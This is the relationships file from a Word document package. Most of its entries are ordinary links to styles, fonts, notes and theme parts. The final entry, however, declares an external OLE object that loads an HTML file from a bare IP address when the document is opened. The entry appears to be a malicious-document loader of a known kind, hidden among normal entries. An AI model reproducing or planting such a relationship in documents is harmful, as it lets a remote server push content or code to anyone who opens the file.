 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/>
<Relationship Id="rId3" Type="http://schemas.microsoft.com/office/2007/relationships/stylesWithEffects" Target="stylesWithEffects.xml"/>
<Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/numbering" Target="numbering.xml"/>
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/>
<Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/>
<Relationship Id="rId66" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://141.98.215.99/
color.html!" TargetMode="External"/>
</Relationships>